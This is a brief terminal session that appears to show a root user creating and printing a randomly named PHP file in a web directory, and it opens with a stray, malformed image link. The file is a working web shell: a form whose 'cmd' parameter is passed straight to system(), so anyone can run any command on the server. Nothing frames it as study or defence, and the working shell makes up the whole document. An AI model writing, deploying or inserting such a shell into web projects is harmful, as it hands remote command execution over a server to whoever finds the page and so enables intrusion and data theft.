 [root@localhost html]# vi SXpgvDSs80.php
[root@localhost html]# cat SXpgvDSs80.php
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if($_GET['cmd'])
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
<script>document.getElementById("cmd").focus();</script>
</html>
[root@localhost html]#